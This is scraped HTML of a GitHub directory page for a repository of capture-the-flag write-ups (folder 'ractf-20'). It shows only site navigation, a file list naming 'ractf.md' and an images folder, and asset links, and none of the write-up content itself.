<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20","user_id":null}}" data-hydro-click-hmac="3909d4ec2adedcc691cfa09c181db71a8e01a5b1af2749d2e1d324d09c819ae2"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/noob-atbash/CTF-writeups/refs" cache-key="v0:1590954931.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm9vYi1hdGJhc2gvQ1RGLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>ractf-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/ractf-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/ractf-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>images</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ractf.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
